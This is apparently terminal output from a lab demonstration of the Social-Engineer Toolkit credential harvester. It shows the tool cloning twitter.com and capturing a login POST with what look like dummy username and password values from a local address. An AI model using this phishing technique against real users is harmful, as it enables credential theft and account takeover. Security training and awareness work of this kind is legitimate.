 set:webattack> Select a template:3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures a
ll POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.168 - - [16/May/2022 17:41:09] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=aaron@spoof.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=spoofing.com
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.168 - - [16/May/2022 17:41:33] "POST /sessions HTTP/1.1" 302 -
192.168.0.168 - - [16/May/2022 17:41:33] "GET / HTTP/1.1" 200 -